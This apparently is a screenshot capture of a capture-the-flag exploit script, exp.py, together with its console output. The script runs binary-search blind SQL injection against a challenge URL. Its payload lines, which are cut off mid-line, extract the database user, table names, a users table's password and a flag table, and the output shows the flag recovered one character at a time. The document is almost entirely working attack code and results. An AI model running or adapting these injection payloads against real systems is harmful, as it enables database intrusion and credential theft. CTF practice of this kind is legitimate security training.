 C: > Users > admin > Desktop > exp.py
1 # encoding=utf-8
2 import requests
3 import time
4
5 url="http://eci-2ze3z5bed7exigau48vj.cloudeci1.ichunqiu.com/index.php"
6 proxies = {
7 "http": "http://127.0.0.1:8080",
8 }
9 flag=""
10
11 #erfenfa
12 for i in range(1,50):
13 high = 127
14 low = 32
15 mid = (low + high) // 2
16 while high > low:
17 #payload=r"id=\\0&path=or 1=(ascii(mid(CONCAT_WS(CHAR(32,58,32),user(),database(
18 #payload=r"id=\\0&path=or 1=(ascii(mid((select/**/group_concat(column_NAME)/**/f
19 payload=r"type=2&imei=\" and if((ascii(mid((select password from users limit 1 o
20 payload="type=2&imei=\" and if((ascii(mid((user()),{},1))>{}),benchmark(1000000,
21 payload="(ascii(mid((select/**/group_concat(table_name)from sys.schema_table_sta
22 payload="(ascii(mid((select x.1 from(select 1 union select * from fl4g)x limit 1
23 #payload="(ascii(mid((select username ),{},1))>{})"
PROBLEMS OUTPUT DEBUG CONSOLE 终端
flag{0ccc1ac5-4fbf-4c0d
flag{0ccc1ac5-4fbf-4c0d-
flag{0ccc1ac5-4fbf-4c0d-a
flag{0ccc1ac5-4fbf-4c0d-ae
flag{0ccc1ac5-4fbf-4c0d-ae8
flag{0ccc1ac5-4fbf-4c0d-ae80
flag{0ccc1ac5-4fbf-4c0d-ae80-
flag{0ccc1ac5-4fbf-4c0d-ae80-0
flag{0ccc1ac5-4fbf-4c0d-ae80-07
flag{0ccc1ac5-4fbf-4c0d-ae80-076
flag{0ccc1ac5-4fbf-4c0d-ae80-076e
flag{0ccc1ac5-4fbf-4c0d-ae80-076e0
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03
flag{0ccc1ac5-4fbf-4c0d-ae80-076e036
flag{0ccc1ac5-4fbf-4c0d-ae80-076e0360
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605e
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605e3
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605e32
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605e32}
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605e32}
flag{0ccc1ac5-4fbf-4c0d-ae80-076e03605e32}